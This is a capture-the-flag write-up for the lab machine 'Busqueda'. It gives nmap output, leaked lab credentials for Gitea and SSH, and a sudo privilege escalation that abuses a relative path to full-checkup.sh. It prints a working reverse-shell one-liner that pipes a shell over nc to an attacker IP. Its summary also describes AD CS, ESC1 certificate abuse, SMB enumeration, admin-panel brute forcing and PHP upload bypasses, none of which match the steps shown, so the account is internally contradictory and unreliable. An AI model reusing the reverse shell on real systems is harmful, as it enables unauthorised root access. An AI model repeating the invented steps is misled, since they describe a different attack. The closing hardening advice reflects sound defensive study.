Busqueda
Busqueda mimics a medium-sized enterprise environment with Active Directory Certificate Services (AD CS) misconfigurations.
Initial access was gained through SMB enumeration and credential reuse on a user with low privileges.
Escalated to root by leveraging a relative path vulnerability in system-checkup, which I executed with sudo from a controlled directory containing a malicious full-checkup.sh.
By identifying misissued certificates and leveraging ESC1 (template misconfiguration), I obtained a valid cert for authentication as a domain admin.
Why I Chose This Machine
I picked Busqueda because it focuses on common scripting flaws that often go unnoticed during manual reviews — especially around relative path usage.
It also provides a realistic escalation vector where file placement and environment control become more important than direct exploitation.
Attack Flow Overview
- Discovered a password-protected admin panel and brute-forced the credentials
- Uploaded a PHP reverse shell via the panel to gain a foothold
- Found that the user could run a
system-checkupscript with sudo privileges - Noticed that the script called
full-checkup.shusing a relative path - Executed
system-checkupfrom a custom directory containing a maliciousfull-checkup.shand gained root
This box demonstrates how minor implementation decisions — like using relative paths in privileged scripts — can lead to full system compromise.
Enumeration
- Footer contains service version number.
Nmap
└─$ nmap -sC -sV 10.10.11.208 -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-05 10:31 AEST
Stats: 0:00:05 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 42.98% done; ETC: 10:31 (0:00:08 remaining)
Nmap scan report for 10.10.11.208
Host is up (0.019s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4f:e3:a6:67:a2:27:f9:11:8d:c3:0e:d7:73:a0:2c:28 (ECDSA)
|_ 256 81:6e:78:76:6b:8a:ea:7d:1b:ab:d4:36:b7:f8:ec:c4 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://searcher.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
80-HTTP



Initial Access
- Gain shell as
svcuser by using a public exploit.
Shell as svc


http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git

0000000000000000000000000000000000000000 5ede9ed9f2ee636b5eb559fdedfd006d2eae86f4 administrator@gitea.searcher.htb
add gitea.searcher.htb to /etc/hosts

sign in as cody : jh1usoih2bkjaspwe92

ssh as svc :jh1usoih2bkjaspwe92
Privilege Escalation
/var/wwwcontains.git
configfile contains cody user credentials forgitea.searcher.htb
- add the new domain to
/etc/hosts- sign in with the obtained credentials
- SSH as
svcuser with cody user’s passsword.
sudo -lsvc user has sudo privileges to run some python scripts- Following the official documentation for command formats, I was able to obtain more credentials.
- Path abuse one of the python scripts.
- create a new file with reverse shell payload in another directory
/tmp.- name it the same
- execute the file in the
tmpusingsudo.




sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect --format='' mysql_db


To exploit the fact that system-checkup references full-checkup.sh via a relative path, I executed it from a controlled directory containing my own malicious full-checkup.sh script.
This approach abuses path resolution behavior in shell scripts, allowing me to inject arbitrary code without modifying the original script — a tactic often overlooked in local privilege escalation assessments.
# create a shell file and insert a reverse shell payload into it
echo -en "#! /bin/bash\nrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 9001 >/tmp/f" > /tmp/full-checkup.sh
# make it executable
chmod +x /tmp/full-checkup.sh
# execute the shell
cd /tmp
sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup

Alternative Paths Explored
I initially attempted to escalate using SUID binaries and writable service configs but found no exploitable paths.
File uploads were limited by extension filtering, which I bypassed using PHP filename tricks.
The real breakthrough came after inspecting the script logic and identifying path-based injection opportunities.
Blue Team Perspective
Busqueda highlights the risk of relying on unsanitized relative paths in root-level scripts.
To mitigate:
- Always use absolute paths in scripts with elevated privileges
- Audit all sudo-accessible scripts for uncontrolled file references
- Consider hardening user PATH and execution contexts when using
sudo